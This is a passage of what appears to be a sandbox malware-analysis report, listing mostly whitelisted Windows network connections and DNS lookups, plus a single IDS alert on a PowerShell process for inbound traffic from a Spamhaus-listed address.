— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | 2.16.164.49:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
— | — | 2.16.164.49:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
4712 | MoUsoCoreWorker.exe | 184.30.230.103:80 | www.microsoft.com | AKAMAI-AS | US | whitelisted |
— | — | 184.30.230.103:80 | www.microsoft.com | AKAMAI-AS | US | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5064 | SearchApp.exe | 2.23.227.202:443 | www.bing.com | Ooredoo Q.S.C. | QA | whitelisted |
1176 | svchost.exe | 20.190.159.68:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1176 | svchost.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
www.bing.com |
| unknown |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
r.bing.com |
| whitelisted |
fp.msedge.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
4136 | powershell.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 23 |
2 ETPRO signatures available at the full report